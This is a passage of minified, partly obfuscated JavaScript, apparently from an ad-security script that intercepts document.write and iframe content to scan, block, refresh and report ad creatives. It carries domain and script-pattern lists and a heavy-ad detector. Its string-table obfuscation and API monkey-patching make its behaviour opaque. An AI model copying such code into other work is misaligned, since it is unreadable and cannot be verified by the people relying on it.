zC='',zo=[],zi=S9(0x218)+(z7||z8),zr=VF(zz),zy=zz['frames'][S9(0x298)],zb=zy-0x1;0x0<=zb;--zb)try{var zT=zz[S9(0x19d)][zb],zp=zT[S9(0x180)];if(zp){zT[S9(0x1d9)][zT[S9(0x24a)]]||zo['push'](zT[S9(0x1e5)][S9(0x15b)]+'=>'+!!zT[S9(0x1d9)][zT[S9(0x24a)]]),zr=VF(zT);var zX,zE,zW=function zj(zf,za,zB,zw,zM){var SF=S9,zm,zP=null;try{if(!zf)return null;try{var zD=zf[SF(0x180)]&&zf[SF(0x180)][SF(0x18c)]&&zf[SF(0x180)][SF(0x18c)][SF(0x15b)]||'';if(zD&&za&&zD[SF(0x228)](za)||zB&&(zm=zf['window'])&&zB&&0x0!==zB[SF(0x298)]&&zB[SF(0x1aa)](function(zv){return V1(zm,zv);})||zw&&V3(zf[SF(0x1d9)])){zP={};var zI=FQ(zf[SF(0x1e5)]['parentElement'])||zf[SF(0x1e5)][SF(0x15b)];return zP[SF(0x2ad)]=zM+SF(0x143)+zI+SF(0x27a)+zD,zP[SF(0x282)]=VF(zf),zP;}}catch(zv){}for(var u=0;u<zf.frames.length;u+=1)try{var s=zf.frames[u];if(s.document&&(zP=zj(s,za,zB,zw,zM)),zP)break;}catch(e){}}catch(zQ){}return zP;}(zT,zk,zx,zS,zi);if(zW){zV[S9(0x2ad)]=zW[S9(0x2ad)],zV[S9(0x282)]=zW[S9(0x282)]||zr,zC='';break;}zC||(zX=zp&&zp[S9(0x18c)]&&zp[S9(0x18c)][S9(0x15b)]||'',zE=FQ(zT[S9(0x1e5)]['parentElement'])||zT[S9(0x1e5)][S9(0x15b)],zC=S9(0x21e)+!!zT['window'][zT[S9(0x24a)]]+'):'+zE+S9(0x160)+zX+'\x0a'+zC);}}catch(zf){}if(!zV[S9(0x2ad)]){for(var y=document.getElementsByTagName('script'),_=[],I=0,A=y.length-1;0<A;--A){var O=y[A].outerHTML;zk&&-1<O.indexOf(zk)?_.push('F:'+O):-1===O.indexOf(Am.SCRIPT_CDN_HOST)&&I<3&&A>=y.length-3&&(_.push(O),I+=1);}zV['frameMarkup']=zi+S9(0x268)+_[S9(0x2af)]('\x0a'),zC&&(zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-'+zC);}0x0<zo[S9(0x298)]&&(zV['frameMarkup']=zV['frameMarkup']+S9(0x25a)+zo[S9(0x298)]+'):'+zo['join']('\x0a'));var zZ=zr?zr[S9(0x17f)]:'N',zh=zr?zr[S9(0x1af)]:'N';return zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-BLS:'+zZ+S9(0x156)+zh,zV[S9(0x2ad)]=zV[S9(0x2ad)]+S9(0x1bb)+(new Date()['getTime']()-zz[z9]),zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-TF:'+zy,zV;}(z0,z1,VY);z3&&z3[S4(0x282)]&&(Vn=z3['tagDetails']),Vn[S4(0x26e)]=z3['frameMarkup'],z3['tagDetails']=null,z3['frameMarkup']=null,z3=null;}catch(z7){}AB['SB']&&!Vl&&(Vn[S4(0x1ed)]=!0x0,VA(Vn,Vu,Vq),Vn[S4(0x1ed)]=!0x1,VH=Vn[S4(0x281)]),!VH&&Math[S4(0x27c)]()<AB[S4(0x21a)]&&(Vn['reportPR']=!0x0,VG&&(Vn['tagMarkup']=Vn['tagMarkup']+S4(0x23e)+VG),We(VJ,VK+'-'+Vu,{'data':Vn[S4(0x26e)],'Callstack':VL},Vn),Vn['reportPR']=!0x1),Vn=null;}}catch(z8){We(VJ,VK+'-'+Vu,z8+S4(0x23e)+VG,Vn);}}var z4,z5,z6;}),VO['addEventListener'](S3(0x136),function(VU){var SV=S3;(AB['PR']||AB['SB']&&VH||AB['EII']&&Vl)&&(Vl=VH=!0x1,Vs&&(Vs=!0x1,VU[SV(0x20d)](),VU['returnValue']=!0x0));});}catch(VU){}}function Vk(VJ){var Sz=zY;return VJ[Sz(0x1cc)]();}function VS(VJ){var Sk=zY;return VJ['getSlotId']()[Sk(0x14e)]();}function Vx(){if(As.window&&As.window.frames)for(var e=0;e<As.window.frames.length;e+=1)try{var t=As.window.frames[e];if(t&&t.googletag)return t;for(var n=0;n<t.frames.length;n+=1)try{var r=t.frames[n];if(r&&r.googletag)return r;}catch(e){}}catch(e){}return null;}function VC(VJ,VR,Vg){var r=null,a=VJ.googletag;return a&&'function'==typeof a.pubads&&(r=(a.pubads().getSlots()||[]).find(function(e){return Vg(e)===VR;})),r;}function Vo(VJ,VR){if(!VJ)return null;var n=null,r=Vx();return r&&r.googletag&&(n=VC(r,VJ,VR)),!n&&As.window&&As.window.googletag&&(n=VC(As.window,VJ,VR)),!n&&As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&(n=VC(As.window.parent,VJ,VR)),!n&&As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&(n=VC(As.window.top,VJ,VR)),n;}function Vi(VJ){return Vo(VJ,Vk);}function Vr(VJ){return Vo(VJ,VS);}function Vy(VJ,VR,Vg,VO){Vg['setTimeout'](function(){var SS=m2d09A3;VJ[SS(0x2c3)]()[SS(0x295)]([VO]);},0xa);}function Vb(VJ,VR){var n=VR.au,r=VR.slotElementId,a=VJ.googletag,o=a.pubads().getSlots().find(function(e){return e.getSlotElementId()===r||e.getAdUnitPath()===n||e.getSlotId().getId()===n;});if(o){if(VJ.pbjs)try{var i=o.getSlotElementId();VJ.pbjs.adUnits.some(function(e){return e.code===i;})?VJ.pbjs.que.push(function(){VJ.pbjs.requestBids({timeout:1000,adUnitCodes:[i],bidsBackHandler:function(){VJ.pbjs.setTargetingForGPTAsync([i]),a.pubads().refresh([o]);}});}):Vy(a,0,VJ,o);}catch(e){}else Vy(a,0,VJ,o);return 1;}}function xt(e){var t=AH(As.window)?Vx():null;t&&t.googletag&&Vb(t,e)||As.window&&As.window.googletag&&Vb(As.window,e)||As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&Vb(As.window.parent,e)||As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&Vb(As.window.top,e);}function Ht(e){var t=Am.BLOCKER_OPTIONS.refreshMessage;t?As.window&&As.window.parent.postMessage(t,'*'):xt(e);}navigator&&navigator.userAgent&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var Bt=['carambo.la/','a.teads.tv'];function jt(e,t){return!!e&&(!e.tagMarkup||(o=e.tagMarkup,!Bt.some(function(e){return 0<=o.indexOf(e);})))&&(i=t,r=[],(a=V8((n=e).siteId,n))&&n.adServerDetails&&('GAM'===n.adServerDetails.adServer?r=function(e,t,n,r){void 0===t&&(t={}),void 0===n&&(n=''),void 0===r&&(r='');var a=[],o=t.creativeId,i=t.lineitemId,c=t.advertiserId,l=t.campaignId;return o&&a.push.apply(a,e.search(o,V6.Creatives)),0===a.length&&i&&a.push.apply(a,e.search(i,V6.LineItems)),0===a.length&&c&&a.push.apply(a,e.search(c,V6.Advertisers)),0===a.length&&l&&a.push.apply(a,e.search(l,V6.Campaigns)),0===a.length&&a.push.apply(a,e.search(n,V6.AdUnits)),0===a.length&&a.push.apply(a,e.search(r,V6.Platforms)),a;}(a,n.adServerDetails,n.au,n.tagMarkup):0===(r=a.search(n.au,V6.AdUnits)).length&&(r=a.search(n.tagMarkup,V6.Platforms))),i?0<r.length:0===r.length);var n,r,a,o,i;}function Vt(m,h,v,w){return function(e){var t=A7(this,'write');t.write=v||this.writeOriginal;var n=t.write;this.writeOriginal&&delete this.writeOriginal,t.open=h;var r=FI(),a=this.parentWindow||this.defaultView,o=e.toString()||'',i=!1;try{!a||r in a||(a[r]={slot:m});try{var c=o;this.defaultView&&this.defaultView.document&&this.defaultView.document.documentElement&&(c=''+this.defaultView.document.documentElement.innerHTML+o),w.tagMarkup=c;var l=jt(w,AB.INCLUSIVE_WHITELIST);if(delete w.tagMarkup,!l)return v.call(this,o);if(w.initial=!0,i=VA(w,c,'initialDFP-write'),delete w.initial,i){var d=Ag[w.au];return d&&(d.blockedCount+=1,0<d.refreshesRemaining)&&(--d.refreshesRemaining,Ht(w)),null;}}catch(e){We(Am.SITE_ID,'getCustomDocumentWriteDfp-scan_initial_markup',e,w);}a[r].tagDetails=w;}catch(e){if(!i){var u=v.call(this,o);return t.write||(t.write=n),We(Am.SITE_ID,'getCustomDocumentWriteDfp-get_tag_details',e,w),u;}}if(i)return null;var s,f='<script>window["'+r+'"] = window["'+r+'"] || {};window["'+r+'"].tagDetails = window["'+r+'"].tagDetails || '+JSON.stringify(w)+';window.blocker && blocker("'+r+'", "<!--ADL_WRAPPED-->", false, window, '+JSON.stringify(Am.BLOCKER_OPTIONS)+');</script>',p=AQ(!1),g=o.indexOf('<head>');return-1<g&&g<500?(s=o.replace('<head>','<head>'+p+f),w&&w.adServerDetails&&'celtra'===w.adServerDetails.adServer&&(s=o.replace('<body>','<body>'+p+f))):s=p+f+o,v.call(this,s);};}function Ft(a,o,i,c){return function(){var e,t,n=A7(this,'write');n.open=o||this.open,e=i?(t=i,n.write):(t=this.write,Vt(a,o,t,c));var r=o.apply(this,arguments);return n.write=e,this.writeOriginal=t,r;};}function Ut(n,e){var r={};try{r.siteId=Am.SITE_ID,r.wv=Am.VERSION;var t,a,o=Aa(A9),i=Aa(AA);o&&i?(r.blv=o,r.bv=i):(r.blv=AB.BLACKLIST_VERSION,r.bv=AB.BLOCKER_VERSION),r.topDomain=FT(window),r.currentTagId='adltag_'+Date.now().toString(36)+'_'+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),r.au=AJ(n,r),r.slotElementId=function(e,t){void 0===t&&(t=null);var n=null;try{n=e.getSlotElementId();}catch(VR){We(Am.SITE_ID,'getSlotElementId',VR,t);}return n;}(n,r),Aq(r),e&&e.utilizeParentInfo&&e.adServerDetails?r.adServerDetails=e.adServerDetails:(t=n&&n.getResponseInformation())&&(r.adServerDetails={advertiserId:(t.advertiserId||0).toString(),campaignId:(t.campaignId||0).toString(),creativeId:(t.creativeId||t.sourceAgnosticCreativeId||0).toString(),lineitemId:(t.lineItemId||t.sourceAgnosticLineItemId||0).toString(),adServer:'GAM'},t.yieldGroupIds&&t.yieldGroupIds.length&&(r.adServerDetails.yieldGroupIds=t.yieldGroupIds),(a=n.getTargetingKeys())&&0<a.length&&(r.adServerDetails.targetingData={},a.forEach(function(VR){var Vg=n.getTargeting(VR);0<Vg.length&&(r.adServerDetails.targetingData[VR]=Vg.join(','));})));var VJ=n.getSizes();VJ&&0<VJ.length&&(VJ.sort(function(VR,Vg){return Vg.width-VR.width;}),r.w=VJ[0].width||0,r.h=VJ[0].height||0);}catch(VR){We(Am.SITE_ID,'createTagDetails',VR,r);}return r;}function VT(VJ){var Sx=zY;return VJ&&VJ['id']&&0x0===VJ['id']['indexOf'](Sx(0x1de))?VJ['id'][Sx(0x13e)](0x12):'';}function Vp(VJ){var St=zY,VR=VJ[St(0x257)](/\/([\d,]*)\//);return VR&&VR[0x1];}function VX(VJ){var SC=zY;return!Am[SC(0x1fd)]||!VJ||VJ[SC(0x239)](',')[SC(0x1aa)](function(VR){var So=SC;return Am[So(0x1fd)]===VR;});}function VE(VJ){var Si=zY;try{var VR=VJ['data']||{};if('object'==typeof VR&&(VR[Si(0x170)]===Ad||VR[Si(0x1f0)])&&VR['au']in Ag){var Vg='refreshesRemaining',VO=Si(0x146);if(VR[Si(0x202)]&&(Vg=Si(0x221),VO=Si(0x163)),Ag[VR['au']][VO]+=0x1,(VR[Si(0x1af)]||VR['emptySlot']||VR['VVSlot']||VR[Si(0x202)])&&0x0<Ag[VR['au']][Vg])return--Ag[VR['au']][Vg],(VR[Si(0x199)]||VR['safeFrameKey'])&&xt(VR),!0x0;}}catch(Vq){We(Am[Si(0x2b1)],'frameMessageHandler',Vq);}return null;}function VW(VJ,VR,Vg,VO){var Sr=zY;void 0x0===VO&&(VO=!0x1);try{var Vq=Vi(VO?Vg:Vg[Sr(0x271)]&&Vg[Sr(0x271)]['id']||'')||Vr(VT(VR)),VY=(As[Sr(0x1d9)]&&AH(As[Sr(0x1d9)])?Vx():null)||As[Sr(0x1d9)];if(VY[Sr(0x201)]||(VY[Sr(0x201)]=!0x0,VY['addEventListener'](Sr(0x1e8),VE,!0x1)),Vq){var VK=Vq[Sr(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return Am[Sr(0x269)]&&Sr(0x1ad)!==(VH=null,Vl=!!document[Sr(0x164)],-0x1!==(navigator['userAgent'][Sr(0x292)](Sr(0x2be))||navigator[Sr(0x15e)][Sr(0x292)](Sr(0x222)))?VH=Sr(0x2be):-0x1!==navigator['userAgent'][Sr(0x292)](Sr(0x195))?VH=Sr(0x1ad):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x24e))?VH=Sr(0x195):-0x1!==navigator['userAgent']['indexOf'](Sr(0x1a6))?VH=Sr(0x1a6):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x22e))?VH=Sr(0x22e):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1b7))?VH=Sr(0x1b7):-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1fe))&&-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x266))&&!Vl||(VH='IE'),VH)&&'IE'!==VH&&(void 0x0===(Vs=VR)&&(Vs=null),(Vs||window[Sr(0x180)][Sr(0x259)](Sr(0x2c2)))[Sr(0x19e)]=Sr(0x26c)),AO(Vq,{'apnx':!0x1}),{'slot':Vq};}}catch(VU){We(Am[Sr(0x2b1)],Sr(0x18d),VU);}var Vs,VH,Vl;return null;}function VZ(VJ,VR,Vg,VO,Vq){var Sy=zY,VY,VK,Vs,VH,Vl,VU;VO&&(VY=VO['slot'],VK=AU(VR),VY&&VK&&(Vs=VK['open'],VH=VK['write'],Vl=Ut(VY,Vq),Vq&&Vq[Sy(0x170)]&&(Vl[Sy(0x170)]=Vq[Sy(0x170)]),(VU=A7(VK,'write'))[Sy(0x1df)]=Vt(VY,Vs,VH,Vl),VU[Sy(0x1e2)]=Ft(VY,Vs,VH,Vl)));}function Vh(VJ){var Sb=zY;return VJ[0x0]+';'+VJ[0x2][Sb(0x298)]+';'+VJ[0x2]+VJ[0x3];}function Vj(VJ,VR,Vg,VO){var ST=zY;try{var Vq=Vi(Vg[ST(0x271)]['id'])||Vr(VT(VR)),VY=(AH(As[ST(0x1d9)])?Vx():null)||As[ST(0x1d9)];if(VY&&!VY[ST(0x201)]&&(VY[ST(0x201)]=!0x0,VY[ST(0x212)](ST(0x1e8),VE,!0x1)),Vq){var VK=Vq[ST(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return AO(Vq,{'apnx':!0x1}),{'tagDetails':function(Vs,VH,Vl){var SX=ST,VU=null;try{var Vc=function(z2){var Sp=m2d09A3;try{var z3=z2[Sp(0x13e)](0x0,z2['indexOf'](';',0x8)),z4=z3['length']+0x1,z5=z3[Sp(0x239)](';'),z6=parseInt(z5[0x1],0xa);return z5[0x1]=''+z6,z5[0x2]=z2['substring'](z4,z4+z6),z5[0x3]=z2[Sp(0x13e)](z4+z6),z5;}catch(z7){return null;}}(Vs[SX(0x165)]);if(Vc&&Vc[0x2]){(VU=Ut(VH,Vl))[SX(0x170)]=Ad,VU[SX(0x26e)]=Vc[0x2];var Vu=jt(VU,AB[SX(0x1b3)]);if(delete VU['tagMarkup'],!Vu)return null;VU['initial']=!0x0;var Vn=VA(VU,Vc[0x2],SX(0x29b));if(delete VU[SX(0x158)],Vn){var VG=Ag[VU['au']];return VG&&(VG['blockedCount']+=0x1,0x0<VG[SX(0x174)])?(--VG['refreshesRemaining'],Vc[0x2]='<!DOCTYPE\x20html><html><head></head><body></body></html>',Vs[SX(0x165)]=Vh(Vc),Ht(VU)):(Vc[0x2]=SX(0x2a3),Vs[SX(0x165)]=Vh(Vc)),null;}var VN=AQ(!0x0),VL=FI(),z0=SX(0x255)+encodeURIComponent(JSON['stringify'](VU))+SX(0x2c1)+VL+SX(0x1c5)+VL+'\x22].tagDetails=JSON.parse(d);window.blocker\x20&&\x20blocker(\x22'+VL+SX(0x211)+JSON[SX(0x2bf)](Am[SX(0x25d)])+SX(0x1b0),z1=Vc[0x2][SX(0x292)](SX(0x276));Vc[0x2]=-0x1<z1&&z1<0x1f4?Vc[0x2]['replace']('<head>',SX(0x276)+VN+z0):VN+z0+Vc[0x2],Vs[SX(0x165)]=Vh(Vc);}}catch(z2){We(Am['SITE_ID'],'configureDFPSafeFrame',z2,VU);}return VU;}(VR,Vq,VO)};}}catch(Vs){We(Am['SITE_ID'],ST(0x198),Vs);}return null;}function Vf(VJ){var SE=zY,VR=VJ['refreshMessage'],Vg=VJ[SE(0x170)],VO=VJ[SE(0x1fb)],Vq=VJ[SE(0x175)],VY=VJ['refreshesRemaining'];if(VR)try{As[SE(0x1d9)]&&As[SE(0x1d9)]['parent'][SE(0x1b4)](VJ[SE(0x1c8)],'*');}catch(VK){}else try{As[SE(0x1f5)]||VO&&(SE(0x1a4)===VO['adServer']||SE(0x254)===VO[SE(0x152)])&&Vg?Vg&&As['window']&&As[SE(0x1d9)][SE(0x230)][SE(0x1b4)](VJ,'*'):(VJ[SE(0x1f0)]=!0x0,As['window']&&As['window'][SE(0x230)][SE(0x1b4)](VJ,'*'),(VJ[SE(0x1af)]&&!VJ[SE(0x199)]&&!VJ[SE(0x202)]&&VY||VJ[SE(0x202)]&&VJ[SE(0x221)])&&VO&&(SE(0x151)!==VO[SE(0x152)]&&SE(0x22b)!==VO[SE(0x152)]||xt(VJ)));}catch(Vs){We(Vq,SE(0x137),Vs,VJ);}}var Va=null;function VB(){var SW=zY;Va&&As[SW(0x1d9)][SW(0x1f6)](Va);}function Vw(VJ,VR){var SZ=zY;try{if(!AB[SZ(0x16b)]&&!AB[SZ(0x1eb)])return;if(VJ[SZ(0x1af)]||VJ[SZ(0x229)])return VB(),0x0;VJ[SZ(0x28d)]&&(VJ[SZ(0x240)]||(VJ[SZ(0x240)]=0x0),VJ['intervalCount']+=0x1,0xf<=VJ[SZ(0x240)]&&VB());var Vg,VO,Vq=(function(){var Sh=SZ,VY={'standardBytes':AB[Sh(0x1e3)]+Sh(0x17e),'standardCPUUsage':AB[Sh(0x243)]+Sh(0x28a),'totalBytes':0x0,'totalCPUUsage':0x0,'ADL':{}};AB[Sh(0x29e)]&&(VY[Sh(0x188)]=AB['ADL_HEAVY_AD_NETWORK_REQUEST'],VY[Sh(0x293)]=0x0);try{if(performance){var VK=performance[Sh(0x1d1)]?performance[Sh(0x1d1)]('resource'):null;if(VK){if(AB[Sh(0x29e)]){VY[Sh(0x293)]=VK[Sh(0x298)];for(var Vs=0x0,VH=0x0;VH<window['frames'][Sh(0x298)];VH+=0x1)try{var Vl=window[Sh(0x19d)][VH][Sh(0x1d9)],VU=Vl['performance'][Sh(0x1d1)]?Vl['performance'][Sh(0x1d1)](Sh(0x275)):null;VU&&(VY[Sh(0x293)]+=VU['length']);}catch(Vu){Vs+=0x1;}VY[Sh(0x293)]+=Vs;}var Vc=['adl_blocker',Sh(0x13c)];VK.forEach(function(e){(0<e.duration||0<e.decodedBodySize||0<e.encodedBodySize)&&(-1===e.name.indexOf(Am.SITE_ID)&&-1===Vc.indexOf(e.name)?(VY[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize},(0<e.decodedBodySize||0<e.encodedBodySize)&&(VY.totalBytes+=e.decodedBodySize||e.encodedBodySize),0<e.duration&&(VY.totalCPUUsage+=e.duration)):VY.ADL[e.name.substring(0,128)]={CPU:e.duration.toFixed(1),bytes:e.decodedBodySize||e.encodedBodySize});});}}}catch(e){}return VY;}());Vq&&(AB.ADL_HEAVY_AD_LIMIT_SIZE&&Vq.totalBytes>AB.ADL_HEAVY_AD_LIMIT_SIZE||AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE&&Vq.totalCPUUsage>AB.ADL_HEAVY_AD_LIMIT_CPU_USAGE||AB.ADL_HEAVY_AD_NETWORK_REQUEST&&Vq.totalNetworkRequests>AB.ADL_HEAVY_AD_NETWORK_REQUEST)&&(VB(),VJ.ADLHeavyAdDetected=!0,AB.ADL_HEAVY_AD_BLOCK&&(VJ.blocked=!0),Vg=Vq.ADL,delete Vq.ADL,Vq.totalCPUUsage=Vq.totalCPUUsage.toFixed(1),VO=JSON.stringify(Vq),o=VJ,i=VO,c=Vg,Math.random()<AB.ADL_HEAVY_AD_REPORT_RATIO&&(d={action:l=o.blocked?Fb.AlwaysBlock:Fb.Report,actionDetails:'Heavy Ad',reportMarkup:!0,items:[{action:l,hostname:'Heavy Ad',reportRatio:AB.ADL_HEAVY_AD_REPORT_RATIO}],markup:i,methodBlocked:'reportADLHeavyAd'},FD(AY.ADLHeavyAd,o,{data:d,detail:c})),AB.ADL_HEAVY_AD_BLOCK&&(Ye(VJ,'ADL_BLOCKED',As,'Heavy ad'),VJ.ADLHeavyAd=!0,Vf(VJ)));}catch(e){We(VJ.siteId,'detectADLHeavyAd-'+VR,e,VJ);}var o,i,c,l,d;}function e(){}var tn={language:{configurable:!0}};function nn(){}tn.language.get=function(){return null;},e.get=function(){return null;},e.getTranslations=function(){return null;},e.style=function(){return null;},Object.defineProperties(e,tn);var rn={savedMethods:{configurable:!(e.languageOverride=void 0)}};function an(e,t,n,r){void 0===e&&(e=[]),void 0===t&&(t=[]),void 0===n&&(n=dn),void 0===r&&(r=on),this.blacklist=e,this.whitelist=t,this.preprocessor=n,this.matcher=r;}function on(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),-1<t.indexOf(e);}function cn(e,t){return void 0===e&&(e=''),void 0===t&&(t=''),t.startsWith(e);}rn.savedMethods.get=function(){return null;},nn.prototype.saveMethod=function(){},nn.prototype.hasSavedMethod=function(){return null;},nn.prototype.getSavedMethod=function(){return null;},nn.prototype.restoreMethod=function(){},Object.defineProperties(nn.prototype,rn);var ln={PIXEL:Symbol('pixel'),SRC:Symbol('src'),SCRIPT_CONTENT:Symbol('script_content')},dn=(new Map([[ln.SRC,['src']],[ln.PIXEL,['pixel']],[ln.SCRIPT_CONTENT,['scriptContent','scriptStartContent']]]),function(e){return e;});an.prototype.whitelisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.whitelist);},an.prototype.blacklisted=function(e){return this.findWithMatcher(this.preprocessor(e),this.blacklist);},an.prototype.findWithMatcher=function(t,e){var n=this;return e.some(function(e){return n.matcher(e,t);});},new an(['stats.aws.rubiconproject.com','beacon-us-west.rubiconproject.com','lijit.com/containertag','lijit.com/beacon','lijit.com/rtb/impression','pixel.mathtag.com','ml314.com','deluxe.script.ag','scorecardresearch.com/beacon','z.moatads.com','adform.net/stoat','track.adform.net','adform.net/banners','optimized-by.rubiconproject.com/a','gum.criteo.com/sync','aktrack.pubmatic.com','sshowads.pubmatic.com/AdServer/AdServerServlet','ads.rubiconproject.com/ad','rubiconproject.com/usync.html','update.rubiconproject.com','adnxs.com/rd_log','adnxs.com/ab','adnxs.com/it','acdn.adnxs.com','serving-sys.com/BurstingCachedScripts','serving-sys.com/BurstingPipe/adServer.bs?secCall','a.adtechus.com/addyn','tpc.googlesyndication.com/sodar/Enqz_20U.html','tpc.googlesyndication.com/sodar','tpc.googlesyndication.com/sodar/Cl9JdPYw.html','googleads.g.doubleclick.net/xbbe/pixel','googleads.g.doubleclick.net/pagead/html','googleads.g.doubleclick.net/pagead/xbfe_backfill.','googletagservices.com/activeview/js/current/lidar','googletagservices.com/dcm','googlesyndication.com/safeframe','googlesyndication.com/pagead','doubleverify.com','adsafeprotected.com','iasds01.com','evidon.com/mobile-64.js','evidon.com/a/','clarium.global.ssl.fastly.net','google.com','track.adform.net','beacon-us-iad2.rubiconproject.com','tps621.doubleverify.com','doubleverify.com/bsevent.gif','evidon.com/a','sharethis.com','googlesyndication.com/pagead/gen_204'],['adlightning.com'],function(e){return e.replace(/^(https?:)?\/\/(w{3}\.?)?/,'');},cn),new an([],[]),new an(['w.pbjs.renderAd','_comscore.push','headertag.IxModule.render','w.headertag.AolModule.render','ucTag.renderAd(','window.YAHOO.Viewability','var viewReq = new Array();function vu(u)','RubiconAdServing.Requests()','PubMatic.showAd(','s.update.rubiconproject.com','tpc.googlesyndication.com/sodar/UFYwWwmt.js','"googMsgType":"adpnt"','var tag_id = "adltag_"   new Date','https://tagan.adlightning.com','window.blocker && blocker(','blocker(t, "','What was wrong with this ad','(function(){var h=this;var k=Array.prototype.forEach?function(a,b){Array.prot','window.rfl ? window.rfl(url) : url','window.GoogleTyFxhY || typeof window.GoogleTyFxhY.push','var pb_blacklist ='],[]),new an(['if (window.top && window.top.postMessage) {window.top.postMessage(\'{"googMsgType"','googqscp.init','vu("https://securepubads.g.doubleclick.net','(function(){var m=this||self;var n=String.prototype.trim','var d=decodeURIComponent(','osdlfm(','function initWindowFocus() {window[\'window_focus_for_click\']','googleInitIc(document.body','(function() {(function(){var g=this||self,k=function(a){var b=typeof','var abgp = {','document.write(\'\n<script>var abgp','blocker("','function createTagDetails(){','var adm=\'\\<'],[],dn,cn);var un=''+String.fromCharCode(Math.floor(24*Math.random()+97))[Math.random()<0.5?'toUpperCase':'toString']()+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),sn=function(e){return Object.defineProperty(e,un,{value:!0});},fn=function(e){return e&&!!e[un];};function pn(e){var t=e.split('_');return 1<t.length?t[1]:t[0];}function gn(t){var e=null;try{As.window&&As.window[t]&&(e=As.window[t].tagDetails);}catch(e){throw We(t,'findTagDetails',e),e;}return e;}var mn=function(e){return'IFRAME'===e.tagName&&!!e.contentWindow&&'adl-frame'!==e.id;};function hn(e,t,n,r){void 0===r&&(r=null);try{if(!e.contentWindow)throw new Error('contentWindow must be defined');if(fn(e.contentWindow))return;var a=t.patched;t.patched=!1,Aa(Ao,t,!0,e.contentWindow,null),t.patched=a;}catch(e){var o;e&&e.message&&!e.message.includes('cross-origin')&&(o=n+'-error_patchEmbeddedIframe',We(t.siteId,o,e,t));}}function vn(e,t,n,r,a){try{if(!e||!e.hasChildNodes())return;for(var o=e.getElementsByTagName('iframe'),i=0;i<o.length;i+=1){var c=o[i];mn(c)&&hn(c,t,n,a);}}catch(VJ){}}var VM=function(VJ){return function(VR,Vg){var Sj=m2d09A3,VO;return!!(VO=VR&&VR[Sj(0x16f)]===VR[Sj(0x274)]?VR[Sj(0x148)]:(Sj(0x232)==typeof HTMLElement?VR instanceof HTMLElement:VR&&Sj(0x232)==typeof VR&&null!==VR&&0x1===VR['nodeType']&&Sj(0x231)==typeof VR[Sj(0x26b)])?VR[Sj(0x15b)]:VR[Sj(0x215)]())&&VA(VJ,VO,Vg);};},Vm=function(VJ){var Sf=zY;return A7(VJ[Sf(0x180)]['createElement'](Sf(0x1d8)),'innerHTML');},VP=function(VJ){var Sa=zY;return A7(VJ['document'][Sa(0x259)]('iframe'),Sa(0x176));},VD=function(VJ){var SB=zY;return A7(VJ[SB(0x180)][SB(0x259)](SB(0x27f)),SB(0x1c0));},VI=function(VJ,VR,Vg,VO){var Sw=zY;void 0x0===VO&&(VO=[]),Vg&&VO[Sw(0x133)](function(Vq){var SM=Sw;try{n=VJ,r=VR,e=Vg,a=Vq,(c=Object[SM(0x154)](e,a))?(o=c[SM(0x220)],i=function(VY){var Sm=SM;return r[Sm(0x1af)]?null:VA(r,VY,n+'-'+a)||function(VK,Vs,VH,Vl){var SP=Sm,VU,Vc,Vu,Vn,VG,VN=!0x1;try{if(!AB[SP(0x1a5)]&&!AB[SP(0x27b)])return VN;if('HTMLScriptElement'!==Vs||SP(0x1c0)!==VH)return VN;if(!Vl||!Vl[SP(0x1a3)])return VN;var VL=Vl[SP(0x1a3)]();if(-0x1===VL['indexOf']('.js?'))return VN;AB[SP(0x2b4)][SP(0x1aa)](function(z0){var SD=SP;return-0x1<VL[SD(0x292)](z0);})&&(VN=!0x0,AB[SP(0x1ec)]&&VL['length']<AB[SP(0x1ec)]&&(VN=!0x1),VN&&AB['SRC_MAX_LEN']&&VL['length']>AB['SRC_MAX_LEN']&&(VN=!0x1),VN&&(AB['SCRIPT_SRC_BLOCK']?(VK[SP(0x1af)]=!0x0,Ye(VK,SP(0x245),As,'PR')):VN=!0x1,AB['SCRIPT_SRC_REPORT']&&(VU=VK,Vc=SP(0x1d7)+Vs+'-'+VH,Vu=Vl,Math['random']()<AB[SP(0x258)]&&(VG={'action':Vn=VU['blocked']?Fb[SP(0x1e7)]:Fb[SP(0x263)],'actionDetails':Vu,'reportMarkup':!0x0,'items':[{'action':Vn,'hostname':Vu,'reportRatio':AB[SP(0x258)]}],'markup':Vu,'methodBlocked':Vc},Aa(Ab,AY[SP(0x1e7)],VU,{'data':VG})))));}catch(z0){}return VN;}(r,n,a,VY)?(Vf(r),null):o[Sm(0x246)](this,VY);},c.set=function(e){return Fd?o.call(this,e):FB(this,i,'patpro',e);},Object.defineProperty(e,a,c)):We(r.siteId,'patchProperty-false','propDescriptor('+n+'-'+a+') is undefined',r);}catch(e){We(VR.siteId,'patchProperties('+VJ+'-'+Vq+')',e,VR);}var n,r,e,a,o,i,c;});},In=function(n){return function(e){var t=String(e);return!!t&&VA(n,t,'setTimeout');};};function An(t,e,n,r,a){var o,i,c,l,u,s,d,f,p,g,m,h,v,w,E,R,y,_;if(void 0===n&&(n=null),void 0===r&&(r=null),void 0===a&&(a=!1),n)try{if(e){var I=t.patched;if(a||(p=t,g=n,FR.forEach(function(e){!function(l,d,u){var n=this,s=A7(d.document,u)[u];function e(){for(var 